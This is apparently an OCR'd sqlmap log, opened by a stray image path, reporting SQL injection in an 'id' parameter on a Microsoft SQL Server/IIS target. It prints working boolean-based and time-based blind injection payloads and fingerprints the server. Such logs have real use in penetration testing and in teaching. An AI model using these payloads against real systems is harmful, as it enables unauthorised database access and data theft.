 [*] starting at 22:08:43
[22:08:43] [INFO] resuming back-end DBMS 'microsoft sql server'
[22:08:43] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: callback=flightHandler&id=1' AND 4939=4939 AND 'xXWt'='xXWt&_=14269
36653601
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
    Payload: callback=flightHandler&id=-5892' OR 9737=(SELECT COUNT(*) FROM sysu
sers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5
,sysusers AS sys6,sysusers AS sys7) AND 'bZAo'='bZAo&_=1426936653601
---
[22:08:43] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008